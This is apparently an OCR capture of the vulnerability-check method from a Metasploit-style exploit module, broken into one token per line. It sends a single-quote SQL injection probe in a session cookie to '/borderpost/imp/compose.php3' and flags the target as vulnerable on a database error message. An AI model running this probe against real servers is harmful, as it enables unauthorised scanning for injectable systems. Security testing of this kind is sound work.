
def
 check

#Check to see if the SQLi is 
present
    res 
=
send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'/borderpost/imp/compose.php3'
)
,
'cookie'
=
>
"sid=1'"
}
)
if
 res 
&&
 res
.
body 
&&
res
.
body
.
include
?
(
'unterminated quoted 
string'
)
return
Exploit
:
:
CheckCode
:
:
Vulnerable
end
Exploit
:
:
CheckCode
:
:
Safe
end